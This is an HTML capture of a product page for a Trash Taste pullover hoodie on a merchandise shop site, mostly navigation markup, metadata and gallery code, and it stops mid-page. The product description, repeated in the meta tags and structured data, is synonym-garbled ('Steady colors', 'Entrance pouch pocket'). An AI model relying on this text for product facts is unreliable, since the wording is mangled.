

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-16/
body_size: 49015
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/trash-tastes.shop/uploads/no_edit_trash_taste_logo-1728355166.png">
    <meta name="csrf-token" content="">
    <title>Trash Taste Pullover Hoodie RB2709 | Trash Taste Shop - Official Trash Taste Merchandise Store</title>

            
        <meta property="og:title" content="Trash Taste Pullover Hoodie RB2709 | Trash Taste Shop - Official Trash Taste Merchandise Store" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Apparel Practices Necessities
Observe: In case you want your hoodies saggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Steady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Apparel Practices Necessities
Observe: In case you want your hoodies saggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/302/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg" /> 
    <meta property="og:url" content="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-16" />
    <link rel="canonical" href="https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-16" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Trash Taste Pullover Hoodie RB2709",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nSteady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Apparel Practices Necessities\nObserve: In case you want your hoodies saggy go 2 sizes up\n\n",
    "url": "https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-16",
    "image": "https://lunar-merch.b-cdn.net/trash-tastes.shop/media/302/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://trash-tastes.shop/product/trash-taste-pullover-hoodie-rb2709-16",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Trash Taste Shop - Official Trash Taste Merchandise Store"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.4,
        "reviewCount": 9,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TRSAHSK-31621",
    "category": "Trash Tastes Hoodie"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://trash-tastes.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://trash-tastes.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://trash-tastes.shop/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCKEJPQN7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6ZCKEJPQN7');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://trash-tastes.shop" class="relative block">
                    <span class="sr-only">Trash Taste Shop - Official Trash Taste Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/trash-tastes.shop/uploads/no_edit_trash_taste_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://trash-tastes.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://trash-tastes.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trash-tastes.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-accessories" class="block text-sm font-medium">Trash Tastes Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-drawstring-bag" class="font-light rounded text-sm">Trash Tastes Drawstring Bag</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-mask" class="font-light rounded text-sm">Trash Tastes Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-cloth" class="block text-sm font-medium">Trash Tastes Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-hoodie" class="font-light rounded text-sm">Trash Tastes Hoodie</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-legging" class="font-light rounded text-sm">Trash Tastes Legging</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-sweatshirt" class="font-light rounded text-sm">Trash Tastes Sweatshirt</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-t-shirt" class="font-light rounded text-sm">Trash Tastes T-Shirt</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-tank-tops" class="font-light rounded text-sm">Trash Tastes Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-decoration" class="block text-sm font-medium">Trash Tastes Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-blanket" class="font-light rounded text-sm">Trash Tastes Blanket</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-mug" class="font-light rounded text-sm">Trash Tastes Mug</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-poster" class="font-light rounded text-sm">Trash Tastes Poster</a>
                                                                                                            <a href="https://trash-tastes.shop/collections/trash-tastes-throw-pillow" class="font-light rounded text-sm">Trash Tastes Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/collections/trash-tastes-phone-case" class="block text-sm font-medium">Trash Tastes Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trash-tastes.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-accessories" class="flex justify-between items-center hover:underline grow">Trash Tastes Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-drawstring-bag" class="flex justify-between items-center hover:underline grow">Trash Tastes Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-mask" class="flex justify-between items-center hover:underline grow">Trash Tastes Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-cloth" class="flex justify-between items-center hover:underline grow">Trash Tastes Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-hoodie" class="flex justify-between items-center hover:underline grow">Trash Tastes Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-legging" class="flex justify-between items-center hover:underline grow">Trash Tastes Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-sweatshirt" class="flex justify-between items-center hover:underline grow">Trash Tastes Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-t-shirt" class="flex justify-between items-center hover:underline grow">Trash Tastes T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-tank-tops" class="flex justify-between items-center hover:underline grow">Trash Tastes Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-decoration" class="flex justify-between items-center hover:underline grow">Trash Tastes Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-blanket" class="flex justify-between items-center hover:underline grow">Trash Tastes Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-mug" class="flex justify-between items-center hover:underline grow">Trash Tastes Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-poster" class="flex justify-between items-center hover:underline grow">Trash Tastes Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-throw-pillow" class="flex justify-between items-center hover:underline grow">Trash Tastes Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/collections/trash-tastes-phone-case" class="flex justify-between items-center hover:underline grow">Trash Tastes Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trash-tastes.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://trash-tastes.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://trash-tastes.shop/collections/trash-tastes-cloth">Trash Tastes Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://trash-tastes.shop/collections/trash-tastes-hoodie">Trash Tastes Hoodie</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="104">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/302/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/302/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="302"
                     data-variants="104"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/305/conversions/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/305/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="305"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/310/conversions/raf750x1000075t10101001c5ca27c6-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/310/raf750x1000075t10101001c5ca27c6-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="310"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Trash Taste Pullover Hoodie RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
